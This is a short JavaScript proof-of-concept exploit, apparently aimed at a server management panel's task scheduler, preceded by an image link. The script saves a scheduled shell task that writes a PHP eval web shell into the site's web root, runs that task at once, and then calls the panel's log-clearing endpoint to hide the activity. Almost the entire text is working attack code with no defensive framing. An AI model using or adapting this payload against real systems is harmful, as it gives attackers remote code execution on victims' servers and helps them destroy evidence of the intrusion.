function poc(){ $.get('/service/app/tasks.php?type=task_list',{},function(data){ var id=data.data[0].ID; $.post('/service/app/tasks.php?type=exec_task',{ tid:id },function(res2){ $.post('/service/app/log.php?type=clearlog',{ },function(res3){},"json"); },"json"); },"json");}function save(){ var data=new Object(); data.task_id=""; data.title="test"; data.exec_cycle="1"; data.week="1"; data.day="3"; data.hour="14"; data.minute="20";data.shell='echo^<?php@eval($_POST[123]);?^> >D:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php'; $.post('/service/app/tasks.php?type=save_shell',data,function(res){ poc(); },'json');}save();